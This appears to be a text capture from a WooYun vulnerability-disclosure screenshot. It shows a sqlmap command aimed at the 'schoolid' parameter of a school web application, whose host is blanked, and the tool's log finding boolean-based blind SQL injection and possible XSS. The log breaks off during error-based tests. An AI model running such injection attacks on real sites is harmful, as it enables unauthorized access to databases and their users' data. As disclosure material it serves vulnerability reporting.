 C:\Python27\SQL>sqlmap.py -u "http:// /poweb/Ip.do?method=addIp
&schoolid=051042" -p "schoolid"
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:59:46
[14:59:47] [INFO] testing connection to the target URL
[14:59:59] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:00:01] [INFO] target URL is stable
[15:00:01] [WARNING] heuristic (basic) test shows that GET parameter 'schoolid'
might not be injectable
[15:00:05] [INFO] heuristic (XSS) test shows that GET parameter 'schoolid' might
be vulnerable to XSS attacks
[15:00:05] [INFO] testing for SQL injection on GET parameter 'schoolid'
[15:00:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:00:06] [WARNING] reflective value(s) found and filtering out
[15:00:45] [INFO] GET parameter 'schoolid' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[15:00:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:00:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:00:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
www.wooyun.org